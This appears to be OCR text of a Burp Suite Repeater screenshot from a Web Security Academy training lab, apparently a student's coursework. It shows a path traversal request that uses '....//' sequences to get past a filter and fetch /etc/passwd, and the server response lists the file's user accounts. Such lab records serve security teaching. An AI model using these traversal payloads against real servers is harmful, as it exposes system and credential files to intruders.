 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 × +
Send Cancel < > Burp AI Target: https://0aa70002031e5da981b5bb2600f30007.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0aa70002031e5da981b5bb2600f30007.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aa70002031e5da981b5bb2600f30007.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search 0 highlights
Inspector
Selection 28 (0x1c)
Selected text
....//....//....//etc/passwd
Decoded from: URL encoding
....//....//....//etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Новиков В. С. МКБ241
Done 2,410 bytes | 85 millis
Event log (1) All issues Memory: 234.1MB Disabled